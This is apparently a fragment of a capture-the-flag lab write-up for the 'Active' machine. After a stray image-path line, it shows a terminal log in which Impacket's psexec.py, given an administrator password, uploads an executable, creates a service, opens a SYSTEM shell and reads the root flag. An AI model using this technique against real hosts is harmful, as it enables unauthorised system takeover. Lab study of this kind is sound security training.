 ➜  psexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file rMjiINoR.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service eFbn on 10.10.10.100.....
[*] Starting service eFbn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b